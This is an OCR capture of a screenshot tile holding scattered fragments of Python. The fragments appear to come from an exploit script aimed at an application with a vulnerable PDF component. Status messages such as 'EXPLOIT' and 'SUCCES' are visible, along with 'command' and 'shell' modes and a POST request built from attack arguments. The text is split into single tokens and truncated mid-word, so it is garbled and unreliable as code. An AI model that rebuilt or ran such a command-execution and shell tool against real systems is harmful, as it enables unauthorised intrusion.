
            exit
(
)
        postArg 
=
 postArg 
+
"="
+
 
try
:
            response 
=
 requests
.
po
except
:
print
(
                f
"{color.blue}ERRO
            exit
(
)
        loading
(
15
)
print
(
f
"{color.blue}EXPLOI
        loading
(
15
)
print
(
f
"{color.blue}SUCCES
elif
 exploitMode 
==
"command"
:
print
(
f
"{color.blue}WARNIN
        loading
(
15
)
print
(
            f
"{color.blue}EXPLOIT:
application running vulnerable pdf
elif
 exploitMode 
==
"shell"
:
print
(
f
"{color.blue}LOCALI